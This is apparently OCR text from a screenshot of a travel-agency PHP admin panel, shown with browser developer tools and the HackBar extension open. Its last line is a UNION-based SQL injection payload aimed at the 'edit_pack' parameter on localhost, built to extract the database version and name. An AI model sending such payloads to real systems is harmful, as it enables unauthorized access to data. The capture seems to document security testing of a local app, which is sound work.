 Manage Content
Edit & Update Package
Admin Panel : Home
Package Title: 5.7.26
Insert New Package
Package Category: Economy
View All Packages
Package Type: Couple
Insert New Categories
View All Categories
Package Image: 浏览... 未选择文件。
Insert New Types
Package Price: tagency
View All Types
Package Description:
File Edit View Format
Insert New Employee
Formats B I
View All Employees
6
A valid API key is required to continue using TinyMCE.
View All Customers
Please alert the admin to check the current API key. Click here to learn more.
View Orders
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar 4
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
RL
ttp://localhost/travel/admin_area/index.php?edit_pack=-1' UNION SELECT 1,2,3,version(),database(),6,7,8 --+